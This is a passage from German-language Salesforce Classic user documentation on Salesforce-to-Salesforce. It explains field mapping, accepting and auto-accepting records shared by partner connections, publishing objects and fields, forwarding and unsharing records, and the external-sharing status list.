**•** Wenn in der Organisation Ihrer Verbindung Mengen- bzw. Umsatzpläne aktiviert sind und Sie das Objekt "Produkte" dieser Verbindung abonnieren, müssen Sie die nachfolgend aufgeführten Felder abonnieren und den entsprechenden Feldern in Ihrer Organisation zuordnen.



#### **Zuordnen verschiedener Feldtypen**

- **•** Personenaccount-Felder sollten nur Personenaccount-Feldern und Geschäftsaccount-Felder nur Geschäftsaccount-Feldern zugeordnet werden.
- Wenn Ihre Verbindung Personenaccounts verwendet und Sie nicht, wird das Personenaccount-Feld Nachname als Accountname verwendet, wenn Ihre Verbindung einen Personenaccount-Datensatz für Sie freigibt. Wenn Sie Personenaccounts aktivieren, wird das Feld Nachname automatisch für Sie abonniert. Sämtliche Änderungen an den Feldern "Nachname" und "Accountname" werden synchronisiert.
- **•** Standard-Zahlenfelder können nicht benutzerdefinierten Zahlenfeldern zugeordnet werden.
- **•** Sie können Nachschlagefelder auch Textfeldern mit einer Länge von mindestens 80 Zeichen zuordnen. Wenn Ihre Verbindung ein Nachschlagefeld bearbeitet, das Sie einem Textfeld zugeordnet haben, wird das Textfeld mit den Änderungen aktualisiert.
- **•** Sie können Felder mit automatischer Nummerierung Textfeldern mit einer Länge von mindestens 30 Zeichen zuordnen.
- **•** Sie können Formelfelder Feldern desselben Datentyps zuordnen. So kann beispielsweise ein Formelfeld, bei dem es sich um einen Zahlendatentyp handelt, einem Feld mit einem Zahlendatentyp zugeordnet werden. Handelt es sich bei einem Formelfeld um einen Textdatentyp, kann es einem Textfeld mit einer Länge von 80 oder mehr Zeichen zugeordnet werden. Umgekehrt können Felder nicht Formelfeldern zugeordnet werden. So kann beispielsweise ein Formelfeld, bei dem es sich um einen Währungsdatentyp handelt, einem Währungsfeld zugeordnet werden, ein Währungsfeld jedoch keinem Formelfeld. Systemauditfelder werden nicht unterstützt.

#### **Beenden des Abonnements von Feldern**

**•** Unter folgenden Bedingungen wird Ihr Abonnement für ein Feld automatisch beendet:

- **–** Ihr Geschäftspartner veröffentlicht das Feld nicht mehr.
- **–** Sie löschen ein benutzerdefiniertes Feld, das einem veröffentlichten Feld zugeordnet ist.
- **–** Der Feldtyp einer benutzerdefinierten Auswahlliste oder benutzerdefinierten Mehrfach-Auswahlliste wird geändert (beispielsweise wenn eine benutzerdefinierte Auswahlliste in ein Textfeld geändert wird).

SIEHE AUCH:

[Abonnieren von Feldern in Salesforce-zu-Salesforce](#page-1671-0)

# <span id="page-1674-0"></span>Akzeptieren von von einer Verbindung freigegebenen Datensätzen

Salesforce-zu-Salesforce gibt Ihnen die Möglichkeit, Datensätze anzunehmen, die Ihnen von Geschäftspartnern, zu denen Sie Verbindungen eingerichtet haben, zur Verfügung gestellt werden. Wenn Sie einen Datensatz akzeptieren, können Sie diesen sich selbst, einem anderen Benutzer oder einer Warteschlange zuweisen oder ihn, wenn es sich um einen Lead oder Kundenvorgang handelt, über die Zuweisungsregeln Ihrer Organisation automatisch zuweisen lassen. Wenn der Datensatz einem anderen Datensatz untergeordnet ist, den Sie bereits akzeptiert haben, können Sie ihn beim Akzeptieren dem übergeordneten Datensatz zuweisen. Außerdem können Sie beim [Abonnieren](#page-1669-0) [von Objekten](#page-1669-0) angeben, dass die Datensätze des Objekts automatisch akzeptiert werden, wenn sie von Ihrer Verbindung freigegeben wurden.

Wenn Validierungsregeln Sie daran hindern, freigegebene Datensätze zu akzeptieren, erstellen Sie eine Validierungsregel, bei der das Feld Verbindungsname erhalten nicht null entspricht. Dadurch werden Validierungsregeln für Datensätze ignoriert, die Sie von Ihren Verbindungen akzeptieren. Verwenden Sie zur Erstellung dieser Regel folgende Formel:

AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Für das Akzeptieren von freigegebenen Datensätzen:

**•** "Lesen" und "Bearbeiten" für das Objekt

Anzeigen von von einer Verbindung freigegebenen Datensätzen:

**•** "Verbindungen verwalten" oder Zugriff auf die Listenansicht

```
IF(OR(ISNEW(), ISNULL(Id)), if(ConnectionReceivedId =null,
TRUE, FALSE), NOT (AND (ISCHANGED (ConnectionReceivedId),
NOT(ConnectionReceivedId = null))))
```
Außerdem sollten Sie eine ähnliche Regel für alle Apex-Auslöser mit Validierungsprüfungen erstellen.

Akzeptieren von Datensätzen, die Ihnen zur Verfügung gestellt werden:

Anmerkung: Wenn Sie einen Datensatz manuell akzeptieren, dauert es eine Weile, bis alle zugeordneten Felder im Datensatz aktualisiert sind.

Falls beim Akzeptieren eines Datensatzes ein Fehler auftritt, erhalten Sie im Verbindungsverlauf genauere Informationen.

- **1.** Wählen Sie die Registerkarte des Datensatztyps, den Sie akzeptieren möchten.
- **2.** Wählen Sie eine Listenansicht der Verbindungen aus und klicken Sie auf **Los!**. Wählen Sie z. B. auf der Registerkarte "Leads" im Abschnitt **Leads aus Verbindungen** eine Listenansicht aus der Dropdownliste aus und klicken Sie auf **Los!**.
- **3.** Klicken Sie für Accounts, Kontakte und Opportunities neben dem Datensatz, den Sie akzeptieren möchten, auf **Akzeptieren** next to the record you want to accept. Markieren Sie für Kundenvorgänge, Leads und benutzerdefinierte Objekte das Kontrollkästchen neben den Datensätzen, die Sie akzeptieren möchten, und klicken Sie auf **Akzeptieren**.
	- Anmerkung: Wenn ein Datensatz einem Datensatz untergeordnet ist, den Sie bereits akzeptiert haben, wird der Name des übergeordneten Datensatzes in der Spalte "Name des übergeordneten Datensatzes" angezeigt. Wenn der Datensatz ein übergeordneter Datensatz ist oder keinen übergeordneten Datensatz besitzt, ist diese Spalte leer.

Wenn Sie einen Datensatz akzeptieren, der über öffentliche Anhänge verfügt, werden die Anhänge automatisch akzeptiert, sofern Sie das Kontrollkästchen Für Verbindungen freigeben für den Anhang aktiviert haben.

### Akzeptieren von Opportunity-Datensätzen

Wenn Sie eine Opportunity akzeptieren, haben Sie die Option, die Opportunity einem Objekt und einem Preisbuch zuzuordnen und die Opportunity einem neuen Account bzw. einer neuen Opportunity zuzuordnen. Sie können auch einen vorhandenen Account bzw. eine vorhandene Opportunity verwenden. Wenn Sie eine neue Opportunity oder einen neuen Account erstellen, können Sie auch den Eigentümer des Datensatzes festlegen.

### Akzeptieren von Accountdatensätzen

Wenn Sie einen Account akzeptieren, haben Sie die Option, den Account einem anderen Objekt zuzuordnen und einen neuen Account zu erstellen oder einen vorhandenen Account zu verwenden. Wenn Sie einen neuen Account erstellen, können Sie auch den Inhaber des Datensatzes festlegen.

### Akzeptieren von Kontakt-Datensätzen

Wenn Sie einen Kontakt akzeptieren, haben Sie die Option, den Kontakt einem anderen Objekt zuzuordnen und einen neuen Account oder Kontakt zu erstellen oder einen vorhandenen Account oder Kontakt zu verwenden. Wenn Sie einen neuen Kontakt oder Account erstellen, können Sie auch den Inhaber des Datensatzes festlegen.

## Akzeptieren von Kundenvorgangs- und Lead-Objektdatensätzen und benutzerdefinierten Objektdatensätzen

Wenn Sie einen Kundenvorgang, einen Lead oder ein benutzerdefiniertes Objekt akzeptieren, haben Sie die Option, den Kundenvorgang, den Lead oder das benutzerdefinierte Objekt einem anderen Objekt zuzuordnen und den Lead oder das benutzerdefinierte Objekt einem neuen Inhaber zuzuweisen.

 $\mathbb{Z}$ Anmerkung: Wenn Sie die Option Unter Verwendung aktiver Zuordnungsregeln zuordnen verwenden und keine Kriterien der Zuordnungsregel erfüllt werden, werden Lead, Kundenvorgang oder benutzerdefiniertes Objekt dem standardmäßigen Inhaber von Leads, Kundenvorgängen oder benutzerdefinierten Objekten zugewiesen.

#### Akzeptieren von Produkt-Datensätzen

Beim Akzeptieren eines Produkts haben Sie die Möglichkeit, ein neues Produkt zu erstellen oder das Produkt einem vorhandenen Produkt zuzuordnen.

#### Weitere Erwägungen

**•** Wenn Sie einen freigegebenen Datensatz akzeptiert haben und ein Feld aktualisieren, das Ihr Geschäftspartner abonniert hat, wird das Feld des Datensatzes automatisch im Unternehmen Ihres Geschäftspartners aktualisiert. Wenn Ihr Geschäftspartner wiederum

ein Feld aktualisiert, das Sie abonniert haben, wird es automatisch in Ihrem Unternehmen aktualisiert. Wenn Ihr Geschäftspartner den Datensatz aktualisiert, erscheint im Feld Zuletzt aktualisiert von der Eintrag "Verbindungsbenutzer".

- **•** Nachdem Sie einen Datensatz akzeptiert haben, können Sie diesen auf die gleiche Weise für andere Verbindungen verfügbar machen, wie Sie dies für jeden anderen über Salesforce-zu-Salesforce verfügbaren Datensatz durchführen können. So können Sie in einem mehrstufigen Geschäftsnetzwerk arbeiten. In einem mehrstufigen Netzwerk führen Änderungen, die in irgendeiner Organisation am freigegebenen Datensatz vorgenommen werden, dazu, dass die Informationen in allen Organisationen aktualisiert werden, für die der Datensatz freigegeben ist.
- **•** Wenn Ihr Geschäftspartner untergeordnete Datensätze zu einem späteren Zeitpunkt über den Link **Verbindungen verwalten** in der Themenliste eines von Ihnen bereits akzeptierten Datensatzes freigibt, können die [untergeordneten Datensätze Ihrer Organisation](#page-1676-0) [automatisch hinzugefügt werden](#page-1676-0).

#### SIEHE AUCH:

[Freigeben von Datensätzen mit Salesforce-zu-Salesforce](#page-1668-0) [Startseite der Verbindungen](#page-1664-1) [Tipps zur Verwendung von Salesforce-zu-Salesforce](#page-1684-0)

# <span id="page-1676-0"></span>Automatisches Akzeptieren zugehöriger Datensätze von einer Verbindung

## Regeln für das automatische Akzeptieren zugehöriger Datensätze von einer Verbindung

Wenn Sie über Salesforce-zu-Salesforce Datensätze freigeben können Sie auch die untergeordneten Datensätze freigeben. Wenn Sie einen Datensatz von einer Verbindung akzeptieren oder Ihre Verbindung einen Datensatz von Ihnen akzeptiert, können die untergeordneten Datensätze automatisch akzeptiert werden, wenn die entsprechenden Kriterien erfüllt sind. Wenn ein untergeordneter Datensatz zu einem späteren Zeitpunkt über den Link **Verbindungen verwalten** in der Themenliste freigegeben wird und der übergeordnete Datensatz bereits akzeptiert wurde, kann der untergeordnete Datensatz ebenfalls automatisch akzeptiert werden.

Damit ein untergeordneter Datensatz automatisch akzeptiert werden kann, müssen folgende Kriterien erfüllt werden:

- **•** Der übergeordnete Datensatz muss in der Organisation bereits akzeptiert worden sein.
- **•** Der Datensatz muss dem übergeordneten Datensatz als untergeordneter Datensatz zugeordnet sein.
- **•** Der untergeordnete Datensatz kann keine zwei Masterdatensätze haben.
- **•** Der untergeordnete Datensatz kann nicht mehrere Beziehungen zum gleichen übergeordneten Objekt haben.
- **•** Der Verbindungseigentümer muss ein aktiver Benutzer sein.
- **•** Der Eigentümer des übergeordneten Datensatzes muss ein aktiver Benutzer sein.

Wichtig: Wenn untergeordnete Datensätze automatisch akzeptiert werden, werden sie unter Umständen erst nach einer kurzen Verzögerung in der Themenliste des übergeordneten Datensatzes angezeigt. Wenn ein untergeordneter Datensatz über den Link **Verbindungen verwalten** in der Themenliste eines übergeordneten Datensatzes freigegeben wird, kann es zudem zu einer kurzen Verzögerung kommen, bis der gesendete Verbindungsname angezeigt wird.

Wenn ein untergeordneter Datensatz die Kriterien für das automatische Akzeptieren nicht erfüllt, muss er über die Registerkarte für das Objekt manuell akzeptiert werden. Ein Opportunity-Datensatz muss beispielsweise über die Registerkarte "Opportunities" akzeptiert werden. Ein untergeordneter Datensatz, der manuell akzeptiert werden muss, wird mit dem Namen des übergeordneten Datensatzes

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Akzeptieren oder Ablehnen von Datensätzen:

**•** "Lesen" und "Bearbeiten" für den Datensatz

angezeigt, damit er richtig zugeordnet werden kann. Weitere Informationen finden Sie unter [Akzeptieren von für eine Verbindung](#page-1674-0) [freigegebenen Datensätzen](#page-1674-0) auf Seite 1669.

SIEHE AUCH:

[Abonnieren von Feldern in Salesforce-zu-Salesforce](#page-1671-0)

# <span id="page-1677-1"></span>Veröffentlichen von Objekten in Salesforce-zu-Salesforce

Die Objekte, die Sie veröffentlichen, sind die Objekte, die Ihre Benutzer über Salesforce-zu-Salesforce für Ihre Geschäftspartner freigeben können. Sie können zusätzliche Objekte veröffentlichen, wenn Sie eine Einladung angenommen haben, neue benutzerdefinierte Objekte erstellt haben oder beschlossen haben, weitere Informationen für Ihren Geschäftspartner freizugeben. Alternativ können Sie die von Ihnen veröffentlichten Objekte auf einen bestimmten Geschäftspartner beschränken.

<span id="page-1677-0"></span>Sie können folgende Objekte veröffentlichen:

- **•** Account
- **•** Anhang
- **•** Kundenvorgang
- **•** Kundenvorgangskommentar
- **•** Kontakt
- **•** Lead
- **•** Opportunity
- **•** Opportunity-Produkt
- **•** Produkt
- **•** Aufgabe
- **•** Benutzerdefiniertes Objekt

Definieren veröffentlichter Objekte für eine Verbindung:

- **1.** Klicken Sie auf die Registerkarte "Verbindungen".
- **2.** Klicken Sie auf den Namen der Verbindung, das Sie ändern möchten.
- **3.** Klicken Sie in der Themenliste "Veröffentlichte Objekte" auf **Veröffentlichen/Veröffentlichung aufheben**.
- **4.** Wählen Sie die Objekte aus, die Sie für Ihren Geschäftspartner veröffentlichen möchten. Heben Sie die Auswahl von Objekten auf, die Sie nicht mehr veröffentlichen möchten.
- **5.** Klicken Sie auf **Speichern**.

Anmerkung: Sie können nur solche Objekte veröffentlichen, für die Sie die Berechtigung zum Bearbeiten besitzen.

Wenn Sie Ihre veröffentlichten Objekte aktualisieren, wird an Ihren Geschäftspartner eine E-Mail gesendet, in der ihm die Änderung mitgeteilt wird. Diese E-Mail können Sie anpassen, indem Sie die Kommunikationsvorlage "Verbindung aktualisieren" bearbeiten.

Das Abonnement Ihres Geschäftspartners für Objekte wird automatisch beendet, wenn Sie:

- **•** Die Veröffentlichung eines Objekts beenden
- **•** Ein benutzerdefiniertes Objekt löschen, das Ihr Geschäftspartner abonniert hat

Nachdem Sie ein Objekt veröffentlicht haben, können Sie die für das Objekt veröffentlichten Felder verwalten. Weitere Informationen zum Veröffentlichen von Feldern finden Sie unter [Veröffentlichen von Feldern in Salesforce-zu-Salesforce](#page-1678-0) auf Seite 1673.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Veröffentlichen von Objekten:

## Weitere Erwägungen

- **•** Alle benutzerdefinierten Objekte in Ihrer Organisation werden in der Liste der Objekte angezeigt, Salesforce-zu-Salesforce unterstützt jedoch nur bereitgestellte benutzerdefinierte Objekte. Es können keine Datensätze für benutzerdefinierte Objekte weitergeleitet werden, die nicht bereitgestellt wurden.
- **•** Wenn Sie das Kundenvorgangskommentar-Objekt veröffentlichen, werden alle öffentlichen Kundenvorgänge für Ihre Verbindungen freigegeben. Um zu verhindern, dass ein Kommentar für einen bestimmen Kundenvorgang freigegeben wird, wählen Sie die Option **Auf "Privat" setzen**.

#### SIEHE AUCH:

[Veröffentlichen von Feldern in Salesforce-zu-Salesforce](#page-1678-0) [Weiterleiten zugehöriger Datensätze an eine Verbindung](#page-1683-0)

# <span id="page-1678-0"></span>Veröffentlichen von Feldern in Salesforce-zu-Salesforce

Wenn Sie mit einem Geschäftspartner in Salesforce-zu-Salesforce arbeiten, kontrollieren Sie, welche Objekte Sie freigeben, indem Sie diese Objekte veröffentlichen. Außerdem können Sie kontrollieren, welche Felder dieser Objekte veröffentlicht werden. Standardmäßig werden folgende Felder veröffentlicht:

- **•** Account: Accountname und, wenn Sie Personenaccounts verwenden, Nachname
- **•** Anhang: Text, Inhaltstyp, Dateiname
- **•** Kundenvorgang: Thema
- **•** Kundenvorgangskommentar: Text und Veröffentlicht
- **•** Kontakt: Nachname
- **•** Benutzerdefiniertes Objekt: Name
- **•** Lead: Nachname und Firma.
- **•** Opportunity: Name, Schlusstermin und Phase
- **•** Produkt: Produktname
- **•** Aufgabe: Thema
- **•** Opportunity-Produkt: Menge, Verkaufspreis

Salesforce-zu-Salesforce zeigt die API-Bezeichnung für jedes Feld an.

Neben diesen Pflichtfeldern können Sie weitere Felder veröffentlichen oder die Felder, die Sie gerade veröffentlichen, auf einen bestimmten Geschäftspartner beschränken.

Definieren veröffentlichter Felder für eine Verbindung:

- **1.** Klicken Sie auf die Registerkarte "Verbindungen".
- **2.** Klicken Sie auf den Namen der Verbindung, die Sie ändern möchten.
- **3.** Klicken Sie in der Themenliste "Veröffentlichte Objekte" neben dem veröffentlichten Objekt auf **Bearbeiten**.
- **4.** Wählen Sie die Felder aus, die Sie für Ihren Geschäftspartner veröffentlichen möchten. Heben Sie die Auswahl von Feldern auf, die Sie nicht mehr veröffentlichen möchten.
- **5.** Klicken Sie auf **Speichern**.

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Veröffentlichen von Feldern: **•** "Verbindungen verwalten"

Anmerkung: Sie können nur solche Felder veröffentlichen, für die Sie die Berechtigung zum Bearbeiten besitzen.

Änderungen an Feldern werden in der Abonnementverbindung unter Umständen erst nach 15 Minuten angezeigt, während Salesforce den Cache aktualisiert. Mit diesem Cache können wir größere Transaktionsvolumen abwickeln und die Anzahl der API-Aufrufe verringern, die zur Begrenzung Ihrer Organisation hinzugezählt werden.

Rich Text Area-Felder (RTA-Felder) können nicht veröffentlicht werden.

Geotargeting-Felder sowie Längen- und Breitengrad für Standardadressen werden in Salesforce-zu-Salesforce nicht unterstützt.

Wenn Sie die Einstellungen für die Felder, die veröffentlicht werden, ändern, erhält Ihr Geschäftspartner eine E-Mail, in der ihm die Änderung mitgeteilt wird. Diese E-Mail können Sie anpassen, indem Sie die Kommunikationsvorlage "Verbindung aktualisieren" bearbeiten.

Das Abonnement Ihres Geschäftspartners für Felder wird automatisch beendet, wenn Sie:

- **•** Das Veröffentlichen eines Felds beenden
- **•** Ein benutzerdefiniertes Feld löschen, das Ihr Geschäftspartner abonniert hat
- **•** Den Typ eines Felds ändern, das Ihr Geschäftspartner abonniert hat
- **•** Die Größe oder Genauigkeit eines langen Textbereichs-, Text-, Prozent-, Zahlen- oder Währungsfelds ändern.

Diese Felder werden weiterhin veröffentlicht, Ihr Geschäftspartner muss sie jedoch erneut abonnieren.

Von Zeit zu Zeit sind in neuen Versionen des Salesforce-Service neue Standardfelder enthalten. Da die Salesforce-Organisationen weltweit nicht zum gleichen Zeitpunkt auf die neuen Versionen aufgerüstet werden, können Sie diese neuen Felder erst für einen Geschäftspartner veröffentlichen, wenn dessen Organisation aufgerüstet wurde. Service-Upgrades finden während geplanter Wartungsarbeitszeiten am System statt. Den Systemwartungsplan können Sie unter [trust.salesforce.com](http://trust.salesforce.com) einsehen.

### Weitere Tipps und Überlegungen

- **•** Wenn Sie Felder veröffentlichen, sollten Sie Ihrem Geschäftspartner Informationen über die Felder schicken. So können diese eine für Ihr Programm sinnvolle Zuordnungsstrategie entwerfen.
- **•** Übersetzen Sie die Namen Ihrer veröffentlichten benutzerdefinierten Felder in die Sprachen, die Ihre Partner verwenden. So können Ihre Partner die Feldnamen in ihrer eigenen Sprache anzeigen.
- **•** Wenn Sie Personenaccounts verwenden und Ihre Verbindung keine Personenaccounts aktiviert hat, wird der zum Personenaccount gehörende Nachname als Accountname verwendet, wenn Sie einen Datensatz freigeben. Wenn Ihre Verbindung Personenaccounts aktiviert, wird das Feld Nachname automatisch für die Verbindung abonniert. Sämtliche Änderungen in den Feldern Nachname und Accountname werden synchronisiert.
- **•** Wenn Sie die Felder Weiterer Vorname, Informeller Name und Suffix in Kontakten veröffentlichen möchten, müssen diese Felder sowohl in Ihrer Organisation als auch in der Organisation Ihrer Partners aktiviert sein oder die Organisation Ihres Partners muss so konfiguriert sein, dass Kontakte automatisch akzeptiert werden.

#### SIEHE AUCH:

[Verwalten von Verbindungen](#page-1665-0) [Abonnieren von Feldern in Salesforce-zu-Salesforce](#page-1671-0)

# <span id="page-1680-0"></span>Datensätze für eine Verbindung verfügbar machen

Salesforce-zu-Salesforce ermöglicht Ihnen die Freigabe von Datensätzen für Geschäftspartner, zu denen eine Verbindung besteht. Für die Freigabe von Datensätzen gibt es zwei Möglichkeiten: das direkte Weiterleiten von Datensätzen an Verbindungen oder das Zuweisen von Datensätzen zu einer Warteschlange von Verbindungen. Sie können dieselben Datensätze für mehrere Verbindungen freigeben. Sobald ein Datensatz freigegeben wurde, müssen die Verbindungen entscheiden, ob sie sie akzeptieren.

Anmerkung: Leiten Sie keine Datensätze an die Verbindung weiter, von der diese ursprünglich freigegeben wurden. Andernfalls treten Fehler auf, wenn Apex-Auslöser ausgeführt werden.

## Freigeben eines Datensatzes für Verbindungen

Sie können Datensätze für Geschäftspartner freigeben, mit denen Sie verbunden sind. Sie können nur Datensätze weiterleiten, die Sie oder die Ihnen unterstellten Mitarbeiter besitzen. Systemadministratoren können alle Datensätze weiterleiten.

Anmerkung: Lead-Datensätze, die Sie weiterleiten, müssen über ein ausgefülltes Firmenname-Feld verfügen.

Es können keine Datensätze für benutzerdefinierte Objekte weitergeleitet werden, die nicht bereitgestellt wurden.

- **1.** Weiterleiten eines Datensatzes und dessen verwandter Datensätze:
	- **•** Zeigen Sie die Detailseite des Datensatzes an.
	- **•** Klicken Sie in der Themenliste "Externe Freigabe" auf die Schaltfläche zum Weiterleiten.
- **2.** Weiterleiten mehrerer Datensätze an Verbindungen:
	- **•** Wählen Sie die Registerkarte des Datensatztyps, den Sie weiterleiten möchten.
	- **•** Wählen Sie eine Listenansicht aus der Dropdownliste Anzeigen aus und klicken Sie anschließend auf **Los!**.
	- **•** Markieren Sie in der Listenansicht die Kontrollkästchen neben den Datensätzen, die Sie weiterleiten möchten. Um alle Datensätze auszuwählen, markieren Sie das Kontrollkästchen in der Spaltenüberschrift.
	- **•** Klicken Sie auf **An Verbindungen weiterleiten**.
- **3.** Wählen Sie in der Liste "Verfügbare Verbindungen" die Verbindungen aus, denen Sie den Datensatz weiterleiten möchten.
- 4. Klicken Sie auf die Pfeilschaltfläche zum Hinzufügen (**[D]**), um die Verbindungen in die Liste "Ausgewählte Verbindungen" zu verschieben.
- **5.** Wählen Sie optional **Benachrichtigungs-E-Mail senden (nur neue Eingeladene)** aus, damit der für die Verbindung zuständige Mitarbeiter per E-Mail benachrichtigt wird, dass Sie den Datensatz weitergeleitet haben. Nur neue Empfänger des Datensatzes erhalten die E-Mail. Verbindungen, denen Sie den Datensatz bereits zuvor weitergeleitetet hatten, erhalten keine weitere E-Mail.
- **6.** Markieren Sie gegebenenfalls die Kontrollkästchen neben den verwandten Datensätzen, die Sie weiterleiten möchten. Es ist auch möglich, [verwandte Datensätze separat freizugeben.](#page-1683-0)
- **7.** Klicken Sie auf **Speichern**.

Die Datensätze werden an die angegebenen Verbindungen weitergeleitet.

Tipp: Bestimmte Felder wie Währungsfelder müssen auf eine bestimmte Weise in Salesforce-zu-Salesforce zugeordnet werden. Nähere Informationen finden Sie unter [Bewährte Vorgehensweisen für das Zuordnen von Feldern in Salesforce-zu-Salesforce.](#page-1672-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Zuweisen von Datensätzen zu einer Verbindung:

**•** "Lesen" und "Bearbeiten" für den Datensatz

Beenden der Freigabe eines Datensatzes:

**•** "Lesen" und "Bearbeiten" für den Datensatz

Weiterleiten mehrerer Datensätze an eine Verbindung:

## Freigeben von Anhängen

Sie können Anhänge als untergeordnete Datensätze eines beliebigen unterstützten Objekts freigeben. Anhänge werden von einer Verbindung automatisch akzeptiert, vorausgesetzt, dass folgende Kriterien erfüllt sind:

- **•** Der Objekttyp "Anhang" wurde für Ihre Verbindung veröffentlicht und Ihre Verbindung hat das Objekt abonniert.
- **•** Der dem Anhang übergeordnete Datensatz wurde für die Verbindung freigegeben.
- **•** Der Anhang wurde nicht als "Privat" gekennzeichnet.
- **•** Das Kontrollkästchen Für Verbindungen freigeben wurde aktiviert.
- **•** Der Anhang weist höchstens 20 MB auf.

## Beenden der Freigabe von Datensätzen

Beenden der Freigabe eines Datensatzes:

- $\mathbf{Z}$ Anmerkung: Sie können die Freigabe nur für Datensätze beenden, die Sie oder die Ihnen unterstellten Mitarbeiter besitzen. Systemadministratoren können die Freigabe für alle Datensätze beenden.
- **1.** Zeigen Sie die Detailseite des Datensatzes an.
- **2.** Klicken Sie in der Themenliste "Externe Freigabe" auf **Freigabe anhalten**.

Wenn Sie die Freigabe des Datensatzes für eine Verbindung aufheben, sind Änderungen, die in Ihrer Organisation an dem Datensatz vorgenommen werden, im Datensatz der Organisation der Verbindung nicht ersichtlich. Der freigegebene Datensatz wird nicht aus der anderen Organisation entfernt.

SIEHE AUCH:

[Freigeben von Datensätzen mit Salesforce-zu-Salesforce](#page-1668-0) [Themenliste "Externe Freigabe"](#page-1682-0)

# <span id="page-1682-0"></span>Themenliste "Externe Freigabe"

Mit Salesforce-zu-Salesforce haben Sie die Möglichkeit, Datensätze für eine oder mehrere Verbindungen freizugeben, und jede Verbindung hat die Möglichkeit, die von Ihnen freigegebenen Datensätze zu akzeptieren – selbst wenn andere Verbindungen denselben Datensatz bereits akzeptiert haben. Wenn Sie mit einem Datensatz arbeiten, den Sie von einer Verbindung erhalten haben, oder mit einem Datensatz, den Sie für eine Verbindung freigegeben haben, wird auf der Detailseite des Datensatzes eine Überschrift mit dem Status des Datensatzes angezeigt. Der Datensatz kann außerdem die Themenliste "Externe Freigabe" enthalten, die Details zu den Verbindungen enthält, für die dieser Datensatz freigegeben ist, sowie den Freigabestatus.

Extern freigegebene Datensätze können folgende Statusoptionen besitzen:

#### **Aktiv (gesendet)**

Der Datensatz wurde freigegeben und von einem externen Unternehmen akzeptiert.

#### **Aktiv (empfangen)**

Der Datensatz wurde von einem externen Unternehmen an Sie gesendet und von Ihnen akzeptiert.

#### **Ausstehend (gesendet)**

Der Datensatz wurde freigegeben, aber nicht von einem externen Unternehmen akzeptiert.

#### **Inaktiv**

Der Datensatz ist nicht mehr für ein externes Unternehmen freigegeben.

#### **Inaktiv (gelöscht)**

Der Datensatz wurde von einem externen Unternehmen akzeptiert, das Unternehmen hat den Datensatz allerdings gelöscht.

#### **Inaktiv (konvertiert)**

Der Datensatz ist ein Lead, der von einer externen Organisation akzeptiert und von dieser in eine Opportunity konvertiert wurde. Beim Konvertieren von Leads deaktiviert Salesforce-zu-Salesforce den freigegebenen Datensatz, sodass dieser in der Abonnementverbindung nicht mehr aktualisiert wird.

Anmerkung: Wenn Sie den Leadstatus während der Konvertierung ändern, wird dies in der Abonnementverbindung nicht angezeigt.

#### SIEHE AUCH:

[Freigeben von Datensätzen mit Salesforce-zu-Salesforce](#page-1668-0) [Datensätze für eine Verbindung verfügbar machen](#page-1680-0)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Anzeigen des Status der externen Freigabe eines **Datensatzes** 

**•** "Lesen" für den **Datensatz** 

Beenden der Freigabe eines Datensatzes:

# <span id="page-1683-0"></span>Weiterleiten zugehöriger Datensätze an eine Verbindung

Salesforce-zu-Salesforce bietet Ihnen die Möglichkeit, Datensätze weiterzuleiten, die Datensätzen untergeordnet sind, die bereits für Verbindungen freigegeben wurden. Sie wählen die untergeordneten Datensatztypen aus, die freigegeben werden können, wenn Sie [einen](#page-1680-0) [übergeordneten Datensatz freigeben](#page-1680-0)

Untergeordnete Datensätze werden [automatisch für eine Verbindung freigegeben](#page-1676-0), sobald die Verbindung den übergeordneten Datensatz akzeptiert hat, vorausgesetzt, bestimmte Kriterien sind erfüllt.

Berücksichtigen Sie bei der Freigabe zugehöriger Datensätze Folgendes:

- **•** Die Freigabe eines zugehörigen Datensatzes für eine Verbindung wird beendet, wenn der zugehörige Datensatz über einen nicht freigegebenen Datensatz bearbeitet wird.
- **•** Pro zugehörigen Datensatz können maximal 100 Aufgaben freigegeben werden. Diese Zahl schließt offene und geschlossene Aufgaben ein.

So heben Sie die Freigabe eines zugehörigen Datensatzes über die Detailseite seines übergeordneten Datensatzes auf:

- **1.** Wählen Sie die Detailseite des übergeordneten Datensatzes aus.
